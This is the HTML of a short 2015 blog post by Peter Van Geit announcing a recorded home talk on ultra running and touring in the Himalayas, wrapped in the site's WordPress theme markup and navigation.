<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3850903927819048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.site-header-wrapper .custom-logo{

}


@media screen and (min-width: 800px){
	.site-title-wrapper{
		text-align: center;
	}
}


@media screen and (max-width: 799px){
	.site-header-wrapper .custom-logo{
	width: 300px;
}
	
}

/* 

@media screen and (max-width: 640px){
	.site-title, .site-description{
		visibility:hidden;
	}
	
	
	
		.site-header-wrapper .custom-logo{
	width: 170px !important;
}
	
	.site-title-wrapper{
		position: absolute;
		bottom: 0;
	}
	
	.menu-toggle{
		bottom: 0;
	}
	
	.site-header-wrapper{
		height: 50dvh;
	}
	
	.single .hero .page-title{
		display: none;
	}
	
	.site-header{
		box-shadow: none;
	}
	
	.menu-toggle div{
		height: .20rem;
		margin: 0.43rem 1.5rem 0.43rem 0;
	}
	
	
	.site-header-wrapper{
		position: relative;
		isolation: isolate;
	}
	
	.site-header-wrapper:before{
		content: "";
		z-index: 1;
background: rgb(2,0,36);
background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(0,0,0,1) 99%, rgba(18,18,18,1) 100%);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.menu-toggle.open{
	        top: 30px !important;
	}
} */		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-7613 single-format-standard wp-custom-logo wp-theme-primer wp-child-theme-activation custom-header-image layout-two-column-default no-max-width">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="https://ultrajourneys.org/" class="custom-logo-link" rel="home"><img width="2100" height="525" src="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png" class="custom-logo" alt="UltraJourneys" decoding="async" fetchpriority="high" srcset="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png 2100w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-300x75.png 300w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1024x256.png 1024w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-768x192.png 768w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1536x384.png 1536w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-2048x512.png 2048w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1600x400.png 1600w" sizes="(max-width: 2100px) 100vw, 2100px" /></a>
	
	
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		<h2 class="page-title">Posts</h2>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-21025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21025"><a href="https://ultrajourneys.org/about-2/">Profile</a></li>
	<li id="menu-item-18487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18487"><a href="http://ultrajourneys.org">Social Media</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18492"><a href="https://substack.com/@petervangeit">Substack</a></li>
		<li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="http://instagram.com/petervangeit">Instagram</a></li>
		<li id="menu-item-18491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18491"><a href="https://api.whatsapp.com/send/?phone=919600004509&#038;text&#038;type=phone_number&#038;app_absent=0">Whatsapp</a></li>
		<li id="menu-item-18490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18490"><a href="http://patreon.com/ultrajourneys">Patreon</a></li>
		<li id="menu-item-18489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18489"><a href="http://youtube.com/vangeip">YouTube</a></li>
		<li id="menu-item-18493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18493"><a href="https://www.facebook.com/PeterVanGeit">Facebook</a></li>
	</ul>
</li>
	<li id="menu-item-18389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18389"><a href="https://ultrajourneys.org/tag/article/">Articles</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18394"><a href="https://ultrajourneys.org/tag/blog/">Blogs</a></li>
		<li id="menu-item-18390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18390"><a href="https://ultrajourneys.org/tag/thc/">The Himalayan Club</a></li>
		<li id="menu-item-18391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18391"><a href="https://ultrajourneys.org/tag/explorers-web/">ExplorersWeb</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18392"><a href="https://ultrajourneys.org/tag/outdoor-journal/">Outdoor Journal</a></li>
		<li id="menu-item-18393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18393"><a href="https://ultrajourneys.org/tag/imf/">IMF</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://ultrajourneys.org/category/about/news-about/">News</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6815"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7621"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a></li>
		<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7622"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a></li>
		<li id="menu-item-7623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7623"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a></li>
	</ul>
</li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7093"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a></li>
</ul>
</li>
<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11279"><a href="https://ultrajourneys.org/abc/">Field Bootcamp</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446"><a href="https://ultrajourneys.org/alpine-bootcamp/">Online Bootcamp</a></li>
	<li id="menu-item-14604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14604"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a></li>
	<li id="menu-item-14374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14374"><a href="https://ultrajourneys.org/tag/navigation-bootcamp/">Navigation Bootcamp</a></li>
	<li id="menu-item-14370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14370"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18383"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76f3LwpDOn9SMBEjLmtFvag">Minimalist Gears</a></li>
	<li id="menu-item-18363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18363"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM77h9IugdOA1uJmFlBAFaONU">Himalayan Regions</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18382"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76w34snyDnwJKGKjFtzAPZ8">Sahyadri Regions</a></li>
	<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18385"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74gihrXb_Dsjl-_0i3zoHC0">Self Supported Runs</a></li>
	<li id="menu-item-18386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18386"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74T8B5SHvCn_4QhJUBUV2t9">Running in Vietnam</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18384"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM75xqK4Bokv0Ya8LUJhH2ARe">GIS Workshop</a></li>
	<li id="menu-item-18387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18387"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76S2fFScLJtY3SQj84JBBRS">Social Media</a></li>
</ul>
</li>
<li id="menu-item-18373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18368"><a href="https://ultrajourneys.org/tag/mapping-himalayas/">Mapping the Himalayas</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18376"><a href="https://ultrajourneys.org/guidance/">Guiding Hikers</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://ultrajourneys.org/tag/himalayan-regions/">Himalayan Regions</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18375"><a href="https://ultrajourneys.org/tag/gears/">Gears</a></li>
	<li id="menu-item-18372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18372"><a href="https://ultrajourneys.org/tag/traverse-planning/">Traverse Planning</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://ultrajourneys.org/tag/nepal/">Nepal</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18378"><a href="https://ultrajourneys.org/tag/lakes/">Alpine Lakes</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18374"><a href="https://ultrajourneys.org/tag/cycling/">Cycle Touring</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18381"><a href="https://ultrajourneys.org/tag/running/">Ultra Running</a></li>
</ul>
</li>
<li id="menu-item-18364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"><a href="https://ultrajourneys.org/tag/himalayan-maps/">Himalayan Maps</a></li>
	<li id="menu-item-18366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"><a href="https://ultrajourneys.org/himalayan-hiking-routes/">Himalayan Traverses</a></li>
	<li id="menu-item-18370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18370"><a href="https://ultrajourneys.org/tag/open-street-maps/">Open Street Maps</a></li>
	<li id="menu-item-18367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"><a href="https://ultrajourneys.org/tag/maps/">Journey Maps</a></li>
	<li id="menu-item-18395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18395"><a href="https://ultrajourneys.org/tag/survey-of-india/">Survey of India</a></li>
	<li id="menu-item-18369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18369"><a href="https://ultrajourneys.org/tag/navigation/">Navigation</a></li>
	<li id="menu-item-18371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18371"><a href="https://ultrajourneys.org/tag/topography/">Topography</a></li>
</ul>
</li>
<li id="menu-item-7178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-20893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20893"><a href="https://ultrajourneys.org/eurovelo-8-athens-to-nice-summer-2025/">EuroVelo 8 2025</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11278"><a href="https://ultrajourneys.org/tag/jk22/">J&#038;K 2022</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal 2021</a></li>
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10133"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2021</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://ultrajourneys.org/tag/sa19/">Trans Sahyadri 2019</a></li>
	<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a href="https://ultrajourneys.org/tag/th19/">Trans Himalaya 2019</a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://ultrajourneys.org/trans-sahyadris-v1">Trans Sahyadri 2018</a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://ultrajourneys.org/tag/th18/">Trans Himachal 2018</a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844"><a href="https://ultrajourneys.org/tag/vt18/">Vietnam 2018</a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845"><a href="https://ultrajourneys.org/tag/sp17/">Spiti-Pangi 2017</a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846"><a href="https://ultrajourneys.org/international-trail-races-2017p/">Ultras 2017</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6847"><a href="https://ultrajourneys.org/tag/pz16/">Pangi-Zanskar 2016</a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://ultrajourneys.org/tag/vt16/">Vietnam 2016</a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://ultrajourneys.org/tag/pg15/">Pangi 2015</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://ultrajourneys.org/tag/sp15/">Spiti 2015</a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://ultrajourneys.org/tag/sl15/">Srilanka 2015</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://ultrajourneys.org/tag/sl13/">Shimla-Leh 2013</a></li>
</ul>
</li>
<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-7613" class="post-7613 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2018 category-public category-talks-about category-talks-himalaya-2018 tag-public">

	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Talk on Ultra Running in the Himalayas</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">October 8, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	
<p>Good attendance for the presentation on Ultra running and touring in the Himalayas at my home tonight. 2 hour session is recorded and will be shared online shortly.</p>



<iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D10206995699713611%26set%3Da.3300843442586%26type%3D3&#038;width=500" width="500" height="509" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2018/" rel="category tag">Himalaya 2018</a>, <a href="https://ultrajourneys.org/category/about/talks-about/public/" rel="category tag">Public</a>, <a href="https://ultrajourneys.org/category/about/talks-about/" rel="category tag">Talks</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2018/talks-himalaya-2018/" rel="category tag">Talks</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/public/" rel="tag">Public</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ultrajourneys.org/pangi-run-2015/" rel="prev">&larr; Pangi Run 2015</a></div><div class="nav-next"><a href="https://ultrajourneys.org/rescue-130-people-in-chennai-floods/" rel="next">Rescue 130 people in Chennai floods &rarr;</a></div></div>
	</nav>
	</main><!-- #main -->

</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="block-27" class="widget widget_block widget_text">
<p>Need guidance on hiking in the Indian Himalayas? Contact me:</p>
</aside><aside id="block-5" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://wa.me/919600004509" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:peter.vangeit@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://youtube.com/vangeip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-patreon  wp-block-social-link"><a href="https://patreon.com/ultrajourneys" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20 8.40755C19.9969 6.10922 18.2543 4.22555 16.2097 3.54588C13.6708 2.70188 10.3222 2.82421 7.89775 3.99921C4.95932 5.42355 4.03626 8.54355 4.00186 11.6552C3.97363 14.2136 4.2222 20.9517 7.92225 20.9997C10.6715 21.0356 11.0809 17.3967 12.3529 15.6442C13.258 14.3974 14.4233 14.0452 15.8578 13.6806C18.3233 13.0537 20.0036 11.0551 20 8.40755Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Patreon</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://facebook.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://ultrajourneys.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="block-34" class="widget widget_block">
<h3 class="wp-block-heading">Recent Posts</h3>
</aside><aside id="block-32" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-2026-whats-new/">Alpine Field Bootcamp 2026 &#8211; What&#8217;s New?</a></li>
